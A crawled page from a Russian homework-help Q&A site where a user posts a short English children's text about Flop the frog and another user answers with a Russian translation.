

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://otvetishkole.ru/angliyskiy-yazyk/flop-the-frog-lives-in-a-lake-he-s-a-big-green-frog-the-frogs-name-is-flop-flop-has-got-two-friends-two-big-white-birds-their-names-are-polli-and-chat-it-s-morning-flop-looks-at-the-clock-he-wants.html
body_size: 8559
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html lang="ru-RU" xml:lang="ru-RU" xmlns="http://www.w3.org/1999/xhtml">
<head>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
	<title>Flop The frog lives in a lake.He,s a big green frog</title>
	<meta name="keywords" content="">
	<meta name="description" content="Флоп-лягушка, которая живет в озере. Он большая зеленая лягушка. Лягушку зовут Флоп. У флопа есть 2 друга-это 2 белые птицы. Их имена-Полли…">
	<link rel="canonical" href="https://angliyskiy-yazyk.otvetishkole.ru/flop-the-frog-lives-in-a-lake-he-s-a-big-green-frog-the-frogs-name-is-flop-flop-has-got-two-friends-two-big-white-birds-their-names-are-polli-and-chat-it-s-morning-flop-looks-at-the-clock-he-wants.html">
	<link rel="stylesheet" type="text/css" href="https://otvetishkole.ru/css/index.css" media="all">
	<script async src="//yandex.st/jquery/1.9.1/jquery.min.js"></script>
	<script src="//cdn.tinymce.com/4/tinymce.min.js"></script>
	<script>tinymce.init({
		selector: 'textarea',
		language_url: '/js/tinymce_ru.js',
		height: 200,
		menubar: false,
		statusbar: false,
		plugins: [
			'advlist autolink lists link image charmap print preview anchor',
			'searchreplace visualblocks fullscreen',
			'insertdatetime media table contextmenu paste code'
			],
		toolbar: 'undo redo | bold italic | superscript subscript | bullist numlist | link image',
		content_css: '//www.tinymce.com/css/codepen.min.css'
	});</script>
</head>
<body style="" class=" question_bodypage  not_loginned">
<noindex>
  <div class="topline_banner_container">
    <center>
      <div class="seedbnrs" id="seedbnrs2" processed="1">
	  
        
		
      </div>
    </center>
  </div>
</noindex>
<div class="for_background">
  <div class="page_container">
    <div class="page_container2"> 
      
      <!-- шапка -->
      <div class="header">
        <div class="logo_line">
          <div class="left">
            <div class="logo"> <a href="https://otvetishkole.ru/" rel="nofollow" style="text-decoration: none;">
			  <div class="logo_text">ОтветыШколе</div>
              
              </a>
              <div class="users_count"><!--beta--></div>
              <div class="clear"></div>
            </div>
          </div>
          <div class="right">
            <div class="auth_area">
              			<noindex>
                <div class="auth">
                  <div class="enter" onclick=" $('#hideBlock').css('display', 'block'), $('#cboxMiddleLeft').css('height', '177'), $('#cboxContent').css('height', '177'), $('#cboxMiddleRight').css('height', '177'), $('#cboxLoadedContent').css('height', '156'), $('#colorbox').css('height', '217'), $('#cboxWrapper').css('height', '217'), $('.form_register').hide(), $('.form_login').show(), $('.login').removeClass('active'), $('.register').addClass('active')" >Вход</div>
                  <div class="register" onclick=" $('#hideBlock').css('display', 'block'), $('#cboxMiddleLeft').css('height', '216'), $('#cboxContent').css('height', '216'), $('#cboxMiddleRight').css('height', '216'), $('#cboxLoadedContent').css('height', '196'), $('#colorbox').css('height', '257'), $('#cboxWrapper').css('height', '257'), $('.form_login').hide(), $('.form_register').show(), $('.register').removeClass('active'), $('.login').addClass('active')">Регистрация</div>
                  <div class="clear"></div>
                </div>
                <div class="about"><a href="https://otvetishkole.ru/infopage_about.html">О проекте</a> <a href="https://otvetishkole.ru/infopage_money.html">Как заработать?</a> </div>
              </noindex>
            </div>
          </div>
          <div class="clear"></div>
        </div>
        <div class="nav_line">
          <div class="left">
            <noindex>
              <table class="main_menu not_index" id="main_menu">
                <tbody>
                  <tr>
                    <td class="inactive handle_hovers "><a href="https://otvetishkole.ru/">
                      <div>ГЛАВНАЯ</div>
                      </a>
					</td>
                    <td class="active handle_hovers"><a>
                      <div class="cont">
                        <div class="left_side">
                          <div class="right_side">
                            <div class="title">ВОПРОСЫ</div>
                          </div>
                        </div>
                      </div>
                      </a></td>
					
                    <td class="inactive handle_hovers "><a href="https://otvetishkole.ru/badges/all.html">
                      <div>НАГРАДЫ</div>
                      </a></td>
                    <td class="inactive handle_hovers ask"><a href="https://otvetishkole.ru/ask.html">
                      <div>ЗАДАТЬ ВОПРОС</div>
                      </a></td>
                  </tr>
                </tbody>
              </table>
            </noindex>
          </div>
          		
          <div class="clear"></div>
        </div>
      </div>
      <!-- // шапка -->
      
      <noindex>
        <div class="seedbnrs" id="seedbnrs19" processed="1"><script></script></div>
      </noindex>
      
      <!-- центральная часть -->
      <div class="main_cont">
        <table class="main">
          <tbody>
            <tr>
              <td class="left"><div class="content_middle">
                  <index> 
                    
                    
                    <div class="question handle_hovers">
                      <div class="body rad5">
                        <div class="shadow rad4">
                          <div class="border rad4_tl rad4_tr">
						
                            <div class="right">
                              <div class="vote_control">
                                <div class="button handle_hovers" onclick=" $('#hideBlock').css('display', 'block'), $('#cboxMiddleLeft').css('height', '177'), $('#cboxContent').css('height', '177'), $('#cboxMiddleRight').css('height', '177'), $('#cboxLoadedContent').css('height', '156'), $('#colorbox').css('height', '217'), $('#cboxWrapper').css('height', '217'), $('.form_register').hide(), $('.form_login').show(), $('.login').removeClass('active'), $('.register').addClass('active')">
                                  <div class="vote_up s1" title="+1 Голос"></div>
                                </div>
                                <div class="votes small" >52</div>
                                <div class="button handle_hovers" onclick=" $('#hideBlock').css('display', 'block'), $('#cboxMiddleLeft').css('height', '177'), $('#cboxContent').css('height', '177'), $('#cboxMiddleRight').css('height', '177'), $('#cboxLoadedContent').css('height', '156'), $('#colorbox').css('height', '217'), $('#cboxWrapper').css('height', '217'), $('.form_register').hide(), $('.form_login').show(), $('.login').removeClass('active'), $('.register').addClass('active')">
                                  <div class="vote_down s1" title="-1 Голос"></div>
                                </div>
                                <div class="clear"></div>
                              </div>
                            </div>
						
                            <div class="left">
                              <div class="author_info"> <img width="42" src="https://otvetishkole.ru/profile/graboid/graboid.jpg"> </div>
                              <div class="header" >
                                <h1>Flop The frog lives in a lake.He,s a big green frog</h1>
                                <noindex>
                                  <div class="user"> <a class="l user_name_link" href="https://otvetishkole.ru/profile/graboid/">graboid</a> 
									  <span class="time_asked">13 августа 2025</span> </div>
                                </noindex>
                              </div>
                              <div class="clear"></div>
                            </div>
                            <div class="clear"></div>
                            <div class="message">
							<h2>Flop The frog lives in a lake.He,s a big green frog. The frogs name is Flop. Flop has got two friends,two big white birds. Their names are Polli and Chat.It,s morning.Flop looks at the clock.He wants to know the time.He looks and looks and looks.But he can,t tell the time.Then he asks one of his friends,Polli%</h2>
                            </div>
                          </div>
						  
                          <div class="classify">
                            <div class="right"> </div>
                            <div class="left">
                              
							  <div class="section"> <span>категория:</span> <a href="https://angliyskiy-yazyk.otvetishkole.ru/">английский язык</a> </div>
                            </div>
                            <div class="clear"></div>
                          </div>
                          <div class="link_panel">
                            <noindex>
                              <div class="answer_button rad2"><a href="#answer_form">ответить</a></div>
                              <div class="links"> 
								<span class="favorites si rad6 handle_hovers" title="добавить вопрос в избранное" onclick=" $('#hideBlock').css('display', 'block'), $('#cboxMiddleLeft').css('height', '177'), $('#cboxContent').css('height', '177'), $('#cboxMiddleRight').css('height', '177'), $('#cboxLoadedContent').css('height', '156'), $('#colorbox').css('height', '217'), $('#cboxWrapper').css('height', '217'), $('.form_register').hide(), $('.form_login').show(), $('.login').removeClass('active'), $('.register').addClass('active')">
									в избранное
								</span> 
                              </div>
                              <div class="clear"></div>
                            </noindex>
                          </div>
						  
						  
						  
                        </div>
                      </div>
                    </div>
					
					
                    <div class="clear"></div>
                    
					
					
					
					  
					
										<br>
                    <a name="answer"></a>
                    <div class="answer handle_hovers best">
                      <div class="body rad5">
                        <div class="shadow rad4">
                          <div class="border in_answer rad4_tl rad4_tr">
                            <div class="second_border in_answer">
                              <div class="right">
                                <div class="vote_control">
                                  <div class="button handle_hovers" onclick=" $('#hideBlock').css('display', 'block'), $('#cboxMiddleLeft').css('height', '177'), $('#cboxContent').css('height', '177'), $('#cboxMiddleRight').css('height', '177'), $('#cboxLoadedContent').css('height', '156'), $('#colorbox').css('height', '217'), $('#cboxWrapper').css('height', '217'), $('.form_register').hide(), $('.form_login').show(), $('.login').removeClass('active'), $('.register').addClass('active')">
                                    <div id="vote_up_answer_2105781" class="vote_up s1" title="+1 Голос"></div>
                                  </div>
                                  <div class="votes small" id="votes_answer2105781">62</div>
                                  <div class="button handle_hovers" onclick=" $('#hideBlock').css('display', 'block'), $('#cboxMiddleLeft').css('height', '177'), $('#cboxContent').css('height', '177'), $('#cboxMiddleRight').css('height', '177'), $('#cboxLoadedContent').css('height', '156'), $('#colorbox').css('height', '217'), $('#cboxWrapper').css('height', '217'), $('.form_register').hide(), $('.form_login').show(), $('.login').removeClass('active'), $('.register').addClass('active')">
                                    <div id="vote_down_answer_2105781" class="vote_down s1" title="-1 Голос"></div>
                                  </div>
                                  <div class="clear"></div>
                                </div>
                              </div>
                              <div class="left">
                                <noindex>
                                  <div class="user_avatar"><img width="42" src="https://otvetishkole.ru/profile/jana_sa_0741112/jana_sa_0741112.jpg"></div>
                                  <div class="user_info"><a class="l user_name_link" href="https://otvetishkole.ru/profile/jana_sa_0741112/">jana_sa_0741112</a>
                                    <div class="time_asked">13 августа 2025</div>
                                  </div>
                                  <div class="clear"></div>
                                </noindex>
                              </div>
                              <div class="clear"></div>
                              <div class="message context_hrefs_allowed">
                                <p>Флоп-лягушка, которая живет в озере. Он большая зеленая лягушка. Лягушку зовут Флоп. У флопа есть 2 друга-это 2 белые птицы. Их имена-Полли и Чат. Этим утром Флоп посмотрел на часы. Он хотел знать сколько время. Он глядел, глядел и глядел. Но он не мог сказать сколько время. Потом он спросил это у друга Полли</p>
                              </div>
                            </div>
                          </div>
						  <div class="best_answer_line"><span>пользователи выбрали этот ответ лучшим</span></div>
                          <div class="link_panel rad4_bl rad4_br">
                            <noindex>
							  <div class="comment_button" onclick=" $('#hideBlock').css('display', 'block'), $('#cboxMiddleLeft').css('height', '177'), $('#cboxContent').css('height', '177'), $('#cboxMiddleRight').css('height', '177'), $('#cboxLoadedContent').css('height', '156'), $('#colorbox').css('height', '217'), $('#cboxWrapper').css('height', '217'), $('.form_register').hide(), $('.form_login').show(), $('.login').removeClass('active'), $('.register').addClass('active')">
								  комментировать
							  </div>
                              <div class="links"> 
								  <span class="favorites si rad6 handle_hovers" title="добавить ответ в избранное" onclick=" $('#hideBlock').css('display', 'block'), $('#cboxMiddleLeft').css('height', '177'), $('#cboxContent').css('height', '177'), $('#cboxMiddleRight').css('height', '177'), $('#cboxLoadedContent').css('height', '156'), $('#colorbox').css('height', '217'), $('#cboxWrapper').css('height', '217'), $('.form_register').hide(), $('.form_login').show(), $('.login').removeClass('active'), $('.register').addClass('active')">
									в избранное
								  </span> 
								  <span class="permalink si rad6 handle_hovers" title="постоянная ссылка на этот ответ">
									  <a href="https://angliyskiy-yazyk.otvetishkole.ru/flop-the-frog-lives-in-a-lake-he-s-a-big-green-frog-the-frogs-name-is-flop-flop-has-got-two-friends-two-big-white-birds-their-names-are-polli-and-chat-it-s-morning-flop-looks-at-the-clock-he-wants.html#answer">ссылка</a>
								  </span> 
								  <span class="tips tip_author si rad6 handle_hovers" title="перечислить кредиты автору этого ответа" onclick=" $('#hideBlock').css('display', 'block'), $('#cboxMiddleLeft').css('height', '177'), $('#cboxContent').css('height', '177'), $('#cboxMiddleRight').css('height', '177'), $('#cboxLoadedContent').css('height', '156'), $('#colorbox').css('height', '217'), $('#cboxWrapper').css('height', '217'), $('.form_register').hide(), $('.form_login').show(), $('.login').removeClass('active'), $('.register').addClass('active')">
								   отблагодарить
								  </span> 
							  </div>
                              <div class="clear"></div>
                            </noindex>
                          </div>
                        </div>
                      </div>
					  
					  
                    </div>
					
					                    
                    
                  </index>
				  
                  <div class="answer_form_title">Знаете другой ответ?</div>
                  <a name="answer_form"></a>
                  <div class="answer_form_cont rad5">
                    <div class="form rad4" id="editor_form">
                      <form method="POST" id="question_form" onsubmit="return false;">
                        <input name="submit" value="yes" type="hidden">
                        <input name="id" type="hidden">
						
                        
						
                        <div class="resizable-textarea"><span>
                          <textarea class="handle_hovers handle_focus rad4_t processed" name="answer" id="wysiwyg" rows="10" min="40" max="7000"></textarea>
                          <div style="margin-right: 0px;" class="grippie"></div>
                          </span></div>
                         
                        <div class="submit_container">
                          <input class="st_button f16 handle_hovers b green rad3" value="Отправить свой ответ" type="submit" onclick=" $('#hideBlock').css('display', 'block'), $('#cboxMiddleLeft').css('height', '177'), $('#cboxContent').css('height', '177'), $('#cboxMiddleRight').css('height', '177'), $('#cboxLoadedContent').css('height', '156'), $('#colorbox').css('height', '217'), $('#cboxWrapper').css('height', '217'), $('.form_register').hide(), $('.form_login').show(), $('.login').removeClass('active'), $('.register').addClass('active')">
						</div>
                      </form>
                    </div>
                  </div>
				  
				  
				  
				  
                </div></td>
              
			  <td style="height: auto;" class="right"><!-- информационные блоки -->
                
				<div class="ask_question_container rad6">
	<div class="ask_question rad4">
	<div class="ask_question_link"><a href="https://otvetishkole.ru/ask.html">Задайте свой вопрос</a></div>
  </div>
</div>
				
				<br>
				
				
				                <div class="similar_questions_cont rad5">
                  <div class="similar_questions rad4 ">
                    <div class="title">Смотрите также:</div>
                    					<div class="sim_question si">
						<a href="https://angliyskiy-yazyk.otvetishkole.ru/pronumeruy-frazy-v-takom-poryadke-chtoby-poluchilsya-razgovor-1would-you-like-an-apple-yes-i-d-like-a-green-aplle.html">Пронумеруй фразы в таком порядке, чтобы получился разговор. 1Would you like an apple?</a>
					</div>
										<div class="sim_question si">
						<a href="https://angliyskiy-yazyk.otvetishkole.ru/write-the-rules-of-your-school-that-a-foreign-student-should-know-if-he-she-comes-to-your.html">write the rules of your school that a foreign student should know if he/she comes to your school</a>
					</div>
										<div class="sim_question si">
						<a href="https://angliyskiy-yazyk.otvetishkole.ru/iz-angliyskikh-slov-sostavit-predlozhenie-1-she-in-does-an-hospital-office-or-work-a-in-2-he-why-play-to-like-does-planes-with-3-father-go-when-your-doesoffice-to-his.html">Из английских слов составить предложение 1) she in does an hospital office or work a in 2) he why play to like does…</a>
					</div>
										<div class="sim_question si">
						<a href="https://angliyskiy-yazyk.otvetishkole.ru/change-the-following-sentences-from-present-indefinite-tense-to-the-present-continuous-tense-add-a-word-or-phrase-like-nontinuous-tense-add-a-word-orphrase-like-now-today-at-this-moment-at-present.html">change the following sentences from Present Indefinite Tense to the Present Continuous Tense</a>
					</div>
										<div class="sim_question si">
						<a href="https://angliyskiy-yazyk.otvetishkole.ru/fill-in-each-gap-with-one-correct-word-1-a-nurse-is-a-person-takes-care-of-sick.html">Fill in each gap with one correct word. 1 A nurse is a person … takes care of sick people</a>
					</div>
										<div class="sim_question si">
						<a href="https://angliyskiy-yazyk.otvetishkole.ru/what-makes-a-winner-in-many-years-of-interviewing-successful-people-government-leaders-olympic-champions-astronauts-businessmen-and-other-famouspeople-one-of-the-british-psychologists-has-come-to.html">What Makes a Winner? In many years of interviewing successful people — government leaders, Olympic champions…</a>
					</div>
										<div class="sim_question si">
						<a href="https://angliyskiy-yazyk.otvetishkole.ru/lyudi-pomogite-pliz-napishite-2-i-3-formu-slova-open-pobystrey-do-5.html">Люди помогите плиз! Напишите 2 и 3 форму слова OPEN ПОБЫСТРЕЙ! ДО 5 ЧАСОВ!</a>
					</div>
										<div class="sim_question si">
						<a href="https://angliyskiy-yazyk.otvetishkole.ru/pozhaylusta-napishite-samye-osnovnye-khotya-by-shtuk-50-ustoyavshiesya-frazy-anglisskogo-yazyka-po-tipu-you-are-welcom-ne-za-chto-ili-tam-kprimeru-take-part-prinimat-uchastie-za-ranee.html">Пожайлуста напишите самые основные (хотя бы штук 50) устоявшиеся фразы англисского языка по типу "you are welcom"</a>
					</div>
										<div class="sim_question si">
						<a href="https://angliyskiy-yazyk.otvetishkole.ru/pomogite-pozhaluysta-napisat-sochinenie-po-angliyskomu-yazyku-na-temu-moy-lyubimyy-ispolnitel-pro-lyubogo-zhelatelno-sovremennogo-pervyy-albom-pervaya-pesnya-gde-zhivet-karyera-i-vse-v-etom.html">Помогите, пожалуйста, написать сочинение по английскому языку на тему: «мой любимый исполнитель»</a>
					</div>
					                  </div>
                </div>
								
				
                
				
                <noindex>
                <div class="categories_cont rad5"><div class="categories rad4"><div class="category handle_hovers "><div class="questions_count">27400</div><div class="title"><a href="https://algebra.otvetishkole.ru/" class="rad4" title="Алгебра">Алгебра</a></div><div class="clear"></div></div><div class="category handle_hovers "><div class="questions_count">14822</div><div class="title"><a href="https://angliyskiy-yazyk.otvetishkole.ru/" class="rad4" title="Английский язык">Английский язык</a></div><div class="clear"></div></div><div class="category handle_hovers "><div class="questions_count">14216</div><div class="title"><a href="https://biologiya.otvetishkole.ru/" class="rad4" title="Биология">Биология</a></div><div class="clear"></div></div><div class="category handle_hovers "><div class="questions_count">7369</div><div class="title"><a href="https://drugoy.otvetishkole.ru/" class="rad4" title="Другой">Другой</a></div><div class="clear"></div></div><div class="category handle_hovers "><div class="questions_count">720</div><div class="title"><a href="https://ekonomika.otvetishkole.ru/" class="rad4" title="Экономика">Экономика</a></div><div class="clear"></div></div><div class="category handle_hovers "><div class="questions_count">18829</div><div class="title"><a href="https://fizika.otvetishkole.ru/" class="rad4" title="Физика">Физика</a></div><div class="clear"></div></div><div class="category handle_hovers "><div class="questions_count">8304</div><div class="title"><a href="https://geografiya.otvetishkole.ru/" class="rad4" title="География">География</a></div><div class="clear"></div></div><div class="category handle_hovers "><div class="questions_count">15850</div><div class="title"><a href="https://geometriya.otvetishkole.ru/" class="rad4" title="Геометрия">Геометрия</a></div><div class="clear"></div></div><div class="category handle_hovers "><div class="questions_count">5255</div><div class="title"><a href="https://informatika.otvetishkole.ru/" class="rad4" title="Информатика">Информатика</a></div><div class="clear"></div></div><div class="category handle_hovers "><div class="questions_count">11818</div><div class="title"><a href="https://istoriya.otvetishkole.ru/" class="rad4" title="История">История</a></div><div class="clear"></div></div><div class="category handle_hovers "><div class="questions_count">23332</div><div class="title"><a href="https://khimiya.otvetishkole.ru/" class="rad4" title="Химия">Химия</a></div><div class="clear"></div></div><div class="category handle_hovers "><div class="questions_count">15992</div><div class="title"><a href="https://literatura.otvetishkole.ru/" class="rad4" title="Литература">Литература</a></div><div class="clear"></div></div><div class="category handle_hovers "><div class="questions_count">73118</div><div class="title"><a href="https://matematika.otvetishkole.ru/" class="rad4" title="Математика">Математика</a></div><div class="clear"></div></div><div class="category handle_hovers "><div class="questions_count">8152</div><div class="title"><a href="https://obshchestvoznanie.otvetishkole.ru/" class="rad4" title="Обществознание">Обществознание</a></div><div class="clear"></div></div><div class="category handle_hovers "><div class="questions_count">466</div><div class="title"><a href="https://pravovedenie.otvetishkole.ru/" class="rad4" title="Правоведение">Правоведение</a></div><div class="clear"></div></div><div class="category handle_hovers "><div class="questions_count">46271</div><div class="title"><a href="https://russkiy-yazyk.otvetishkole.ru/" class="rad4" title="Русский язык">Русский язык</a></div><div class="clear"></div></div></div></div>  
                </noindex>
				
                
				
</td>
			  
            </tr>
          </tbody>
        </table>
      </div>
<!-- // центральная --> 
      
	  	<div class="promo_line index rad5">
        <div class="promo_line_inside rad4 f11">
          <table>
            <tbody>
              <tr>
                <td class="first"><div class="cont">
                    <div class="icon s1"></div>
                    <div class="text">
                      <div class="title s1"></div>
                      <div class="desc">Есть интересный вопрос? Задайте его нашему сообществу, у нас наверняка найдется ответ!</div>
                    </div>
                    <div class="clear"></div>
                  </div></td>
                <td class="second"><div class="cont">
                    <div class="icon s1"></div>
                    <div class="text">
                      <div class="title s1"></div>
                      <div class="desc">Делитесь опытом и знаниями, зарабатывайте награды и репутацию, заводите новых интересных друзей!</div>
                    </div>
                    <div class="clear"></div>
                  </div></td>
                <td class="third"><div class="cont">
                    <div class="icon s1"></div>
                    <div class="text">
                      <div class="title s1"></div>
                      <div class="desc">Задавайте интересные вопросы, давайте качественные ответы и зарабатывайте деньги. 
						<a href="https://otvetishkole.ru/infopage_money.html" title="Подробнее...">Подробнее...</a>
					  </div>
                    </div>
                    <div class="clear"></div>
                  </div></td>
              </tr>
            </tbody>
          </table>
        </div>
      </div>
	  
      <!-- подвал -->
      <noindex>
        <div class="footer_cont">
          <div class="footer rad4">
		  <center>
				<div>
				
				
				  <div class="column">
					<div class="title">НАШ ПРОЕКТ</div>
					<div class="footer_link"> <a href="https://otvetishkole.ru/infopage_about.html">О проекте</a> </div>
					<div class="footer_link"> <a href="https://otvetishkole.ru/infopage_money.html">Как заработать на нашем сайте?</a> </div>
					<div class="footer_link"> <a href="https://otvetishkole.ru/badges/all.html">Награды</a> </div>
				  </div>
				
				  
				  <div class="clear"></div>
				</div>
			</center>
			<br>
            <div class="clear"></div>
          </div>
        </div>
        <!-- // подвал -->
		
		<div class="footer_buttons"> 
          <!-- begin WebMoney Transfer : attestation label --> 
			<a href="http://www.webmoney.ru/" target="_top">
				<img src="https://otvetishkole.ru/images/wm_accepted.gif" title="Мы принимаем webmoney" border="0">
			</a>
          <!-- end WebMoney Transfer : attestation label -->
<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter50211829 = new Ya.Metrika2({ id:50211829, clickmap:true, trackLinks:true, accurateTrackBounce:true }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = "https://mc.yandex.ru/metrika/tag.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks2"); </script> <noscript><div><img src="https://mc.yandex.ru/watch/50211829" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->
<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='//www.liveinternet.ru/click;otvetishkole' "+
"target=_blank><img src='//counter.yadro.ru/hit;otvetishkole?t38.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,80))+";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='31' height='31'><\/a>")
//--></script><!--/LiveInternet-->
<!-- Rating@Mail.ru counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "2855273", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");
</script><noscript><div style="position:absolute;left:-10000px;">
<img src="//top-fwz1.mail.ru/counter?id=2855273;js=na" style="border:0;" height="1" width="1" alt="Рейтинг@Mail.ru" />
</div></noscript>
<!-- //Rating@Mail.ru counter -->
<!-- Rating@Mail.ru logo -->
<a href="http://top.mail.ru/jump?from=2855273">
<img src="//top-fwz1.mail.ru/counter?id=2855273;t=494;l=1" 
style="border:0;" height="31" width="88" alt="Рейтинг@Mail.ru" /></a>
<!-- //Rating@Mail.ru logo -->
          <!--ссылки --> 
          
        </div>
         
  
      </noindex>
   
   <div id="hideBlock" style="display:none">

<div id="registration" >	
	<div id="cboxOverlay" style="opacity: 0.22; cursor: pointer; visibility: visible;" onclick="$('#hideBlock').hide()"></div> 
	<div id="colorbox" class="" role="dialog" tabindex="-1" style="display: block; visibility: visible; top: 220px; left: 35%; position: absolute; width: 500px; height: 257px;">
		<div id="cboxWrapper" style="height: 257px; width: 500px;">
			<div>
				<div id="cboxTopLeft" style="float: left;"></div>
				<div id="cboxTopCenter" style="float: left; width: 450px;"></div>
				<div id="cboxTopRight" style="float: left;"></div>
			</div>
			<div style="clear: left;">
				<div id="cboxMiddleLeft" style="float: left; height: 216px;"></div>
				<div id="cboxContent" style="float: left; width: 450px; height: 216px;">
					<div id="cboxLoadedContent" style="width: 450px; overflow: hidden; height: 196px;">
						<div id="login_popup">
							<div id="dest" class="actionpopup">
								<div class="tabs">
									<div class="tab register" onclick="$('#cboxMiddleLeft').css('height', '177'), $('#cboxContent').css('height', '177'), $('#cboxMiddleRight').css('height', '177'), $('#cboxLoadedContent').css('height', '156'), $('#colorbox').css('height', '217'), $('#cboxWrapper').css('height', '217'), $('.form_register').hide(), $('.form_login').show(), $('.login').removeClass('active'), $('.register').addClass('active')"><div>Вход</div></div>
									<div class="tab login active" onclick="$('#cboxMiddleLeft').css('height', '216'), $('#cboxContent').css('height', '216'), $('#cboxMiddleRight').css('height', '216'), $('#cboxLoadedContent').css('height', '196'), $('#colorbox').css('height', '257'), $('#cboxWrapper').css('height', '257'), $('.form_login').hide(), $('.form_register').show(), $('.register').removeClass('active'), $('.login').addClass('active')"  ><div>Регистрация</div></div>
									<div class="clear"></div>
								</div>
		
								<div class="form_login" style="display:none">
									<form method="post" action="/login.php" >
										<input type="hidden" name="csrftoken" value="">
										<div class="msg" style="display: none;"></div>
										<table class="w">
											<tbody>
											<tr>
												<td class="title"><span>Email:</span></td>
												<td><input class="st_input handle_hovers handle_focus rad3" name="email" type="text"></td>
											</tr>
											
											<tr>
												<td class="title"><span>Пароль:</span></td>
												<td><input class="st_input handle_hovers handle_focus rad3" name="password" type="password"></td>
											</tr>
											
											<tr class="last">
												<td></td>
												<td>
													<input name="login" class="st_button handle_hovers rad3 b green f15" value="Войти" type="submit">
													
													<a _target="blank" href="https://otvetishkole.ru/lostpassword.php" class="reminder">забыли пароль?</a>							
												</td>
											</tr>
											</tbody>
										</table>
									</form>
								</div>
		
								<div class="form_register" style="display:block;">
									<form method="post" action="/register.php">
										<input type="hidden" name="csrftoken" value="">
										<div class="msg" style="display: none;"></div>
										<table class="w">
											<tbody><tr>
												<td class="title"><span>Логин:</span></td>
												<td><input class="st_input handle_hovers handle_focus rad3" name="name" type="text"></td>
											</tr>
											<tr>
												<td class="title"><span>Email:</span></td>
												<td><input class="st_input handle_hovers handle_focus rad3" name="email" type="text"></td>
											</tr>
											<tr>
												<td class="title"><span>Пароль:</span></td>
												<td><input class="st_input handle_hovers handle_focus rad3" name="password" type="password"></td>
											</tr>
											<tr class="last">
												<td></td>
												<td>
													<input name="register" class="st_button handle_hovers rad3 b green f15" value="Зарегистрироваться" type="submit">
												</td>
											</tr>
											</tbody>
										</table>
										<input type="hidden" value="4" name="gmt">
										<input type="hidden" value="no" name="dst">
									</form>
								</div>
		
							</div>
						</div>
					</div>
					<div id="cboxTitle" style="float: left; display: block;"></div>
					<div id="cboxCurrent" style="float: left; display: none;"></div>
					<button type="button" id="cboxPrevious" style="display: none;"></button>
					<button type="button" id="cboxNext" style="display: none;"></button>
					<button id="cboxSlideshow" style="display: none;"></button>
					<div id="cboxLoadingOverlay" style="float: left; display: none;"></div>
